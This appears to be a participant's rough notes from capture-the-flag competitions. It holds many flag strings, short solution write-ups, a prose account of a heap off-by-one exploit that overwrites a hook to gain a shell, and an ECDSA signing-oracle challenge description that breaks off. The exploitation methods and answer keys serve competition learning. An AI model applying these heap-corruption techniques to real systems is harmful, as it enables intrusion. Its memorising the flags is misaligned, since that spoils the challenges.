




ctf7{hope_is_fine_but_69_169839f6}
- Note manger
shinchi
Download the APK The APK file provided in the challenge was downloaded and opened.

Analyze the Text in the Application At the top of the application interface, some text appeared in another language/script. This text was translated into English and corresponded to the number 7.

Interact with the Application Based on this hint:

The number 7 was pressed in the application.

Then the equals (=) button was pressed.

Reveal the Key After performing this action, the application displayed a key which is encrypted
converted it to string and recived this flag

ctf7{seve_magic_pm}

Correct the Flag It was observed that the flag looked incomplete, as the word “seven” was missing the letter “n”. After inserting the missing letter, the correct flag was formed.

Flag

ctf7{seven_magic_pm}

Conclusion

By translating the hint in the APK and interacting with the interface accordingly, a hidden key was revealed. A small correction in the text completed the final flag.
js vault
Open the Challenge Page The provided link was opened in the browser.

Inspect the Webpage The browser's developer tools were opened using Inspect.

Navigate to Source Files In the Sources tab, the website files were explored. Inside the static folder, a JavaScript file was found.

Analyze the JavaScript File Opening the file revealed an array containing numerical values:

id="0odgc9" _0x4a7b = [99,116,102,55,123,106,115,95,115,101]

Decode the Values These numbers correspond to ASCII character codes. Converting them to characters revealed the hidden flag string.

Retrieve the Flag After decoding the values, the complete flag was obtained.

Flag

ctf7{js_secret_exposed_9e55044c}

Conclusion

The challenge was solved by inspecting the webpage source and decoding ASCII values stored in a JavaScript file, revealing the hidden flag.
MYTHX{BYT3HUNTERS} - ?
Solution / Methodology
Step 1: Identifying the Artifact
The challenge provides a key phrase: "Early civilization artifact with narrative scenes" alongside a blurred image (as per the solver's notes).
By performing a reverse image search on the blurred image and pairing it with the keyword query "Early civilization artifact with narrative scenes knife", we are directed to several historical and archaeological resources. The results identify the artifact as the Gebel el-Arak Knife, an ancient Egyptian/Mesopotamian ivory and flint knife dating back to circa 3300 BCE.

Artifact Parts: gebel_el_arak_knife

Step 2: Locating the Museum
The flag format requires the name of the museum where the artifact is currently held. A quick OSINT search for "Gebel el-Arak Knife current location" reveals that the artifact was purchased in Cairo in 1914 and is currently housed in the Musée du Louvre (Louvre Museum) in Paris, France.

Museum Parts: musee_du_louvre

Step 3: Finding the Inventory Number
The final piece of the flag requires the museum's specific inventory number for the item. By searching the official Louvre collections database for the Gebel el-Arak Knife, we find its official catalog entry. The inventory number listed for the knife is E 11517.

Inventory Number: e11517

Flag Construction
Now we map our findings directly to the provided flag format:

Format: MythX{artifactpart1_artifactpart2_artifactpart3_artifactpart4_museumpart1_musemuseumpart2_museumpart3_inventoryno}

Artifact: gebel (1) _ el (2) _ arak (3) _ knife (4)

Museum: musee (1) _ du (2) _ louvre (3)

Inventory: e11517

Final Flag:
MythX{gebel_el_arak_knife_musee_du_louvre_e11517}
Argon2 - UTF7
Hidden zip - ctf7{zip_in_hidden_e90ef959}
Ctf7{studio_secrets_unlocked_6a424d79} - ?
Ctf7{guess_the_music_6964f4c6} - ?
MythX{HariRamJanu_22_4Grenadiers_FarhatBhatti_SenaMedal} - ?
Ctf7{peel_the_onion_fa6ca2f7} - onion/ other/ miss
ctf7{lost_in_redirects)_090fcf56} - ?
MythX{1iL=a%/YPuC^MmN@CTF_G6#d} - ?
.
MythX{gebel_el_arak_knives_louvre_museum_e11517} - ?
MythX{gebel_el_arak_fragments_louvre_museum_e11517}
MythX{c0v3rt_dn5_t1m1n6_n1ghtm4r3} - ?
MythX{Norma_1650_1701_27112008} - 2.36 part1
MythX{V33R_ABDUL_H4M1D_PVC_1965} - h&m part 1


RAS
MythX{9870111970} - The Administrative Trail

tkw7{y1uu3e_1e_t1gy3i_2rs217ss} -?
ctf7{h1dd3n_1n_c1ph3r_2ab217bb} - cipher *


ctf7{xor_recovered_key_430dac62} - XOR
I connected to the server and noticed it leaked the heap, win(), and hook addresses right on startup. I found an off-by-one error in the Edit function because it appends text. I created a few 24-byte notes and appended "AA" to the first one, which overflowed and corrupted the size of the next chunk. After deleting the notes to free them, the corrupted size allowed me to create a new overlapping note. I used this overlap to overwrite the forward pointer with the hook address (after XORing it with the heap base to bypass safe linking). I created two more notes to land exactly on the hook address and wrote the win() address into it. Finally, I selected the Exit option to trigger the hook, which gave me a shell. I sent cat flag* and got the answer.

Challenge Overview

The challenge provided a remote ECDSA signing oracle running on the secp256k1 curve. The service supported the following commands:

PUBKEY – return the public key

SIGN <hex_msg> – return the ECDSA signature (r, s) for a message

VERIFY <hex_msg> <hex_r> <hex_s> – verify a signature

FLAG <hex_msg> <hex_r> <hex_s> – return the flag if the signature is valid for the target message

When connecting to the service, it revealed the SHA-256 hash of the message give_me_the_flag:

Challenge hash (sha256 of 'give_me_the_flag'):
5c85da92bbff10629271762403f3ecd8b64022380d39ff3cfc8703930d2d72ac

Exploitation

The service exposes a signing oracle, meaning we can request signatures for arbitrary messages.

